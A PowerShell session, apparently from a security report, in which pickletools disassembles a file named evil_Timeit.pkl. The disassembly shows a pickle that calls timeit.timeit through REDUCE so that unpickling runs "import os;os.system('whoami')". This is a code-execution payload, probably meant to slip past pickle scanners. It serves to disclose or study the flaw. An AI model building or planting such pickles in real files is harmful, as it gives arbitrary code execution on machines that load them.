 PS C:\Users\iluem\Desktop> python -m pickletools .\evil_Timeit.pkl
    0: \x80 PROTO      4
    2: \x95 FRAME      78
   11: \x8c SHORT_BINUNICODE 'timeit'
   19: \x94 MEMOIZE    (as 0)
   20: h    BINGET     0
   22: \x93 STACK_GLOBAL
   23: \x94 MEMOIZE    (as 1)
   24: (    MARK
   25: \x8c     SHORT_BINUNICODE "import os;os.system('whoami')"
   56: \x94     MEMOIZE    (as 2)
   57: \x8c     SHORT_BINUNICODE ''
   59: \x94     MEMOIZE    (as 3)
   60: \x8c     SHORT_BINUNICODE 'builtins'
   70: \x94     MEMOIZE    (as 4)
   71: \x8c     SHORT_BINUNICODE 'int'
   76: \x94     MEMOIZE    (as 5)
   77: \x93     STACK_GLOBAL
   78: \x94     MEMOIZE    (as 6)
   79: K        BININT1    1
   81: t        TUPLE      (MARK at 24)
   82: \x94 MEMOIZE    (as 7)
   83: R    REDUCE
   84: \x94 MEMOIZE    (as 8)
   85: K    BININT1    1
   87: b    BUILD
   88: .    STOP
highest protocol among opcodes = 4